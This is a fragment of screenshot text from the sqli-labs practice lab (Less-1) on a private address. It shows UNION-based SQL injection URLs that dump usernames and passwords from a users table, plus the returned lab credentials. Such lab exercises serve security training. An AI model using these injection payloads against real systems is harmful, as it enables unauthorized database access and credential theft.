 192.168.50.2:8888/Less-1/?id=' union select 1,username,password from users limit 13,1%23
bur
Welcome Dhakkan
SQLI DUMB SERIES-1
192.168.50.2:8888/Less-1/?id=' union select 1,username,password from users limit 12,1%23
bur
Welcome Dhakkan
Your Login name:admin4
Your Password:admin4
SQLI DUMB SERIES-1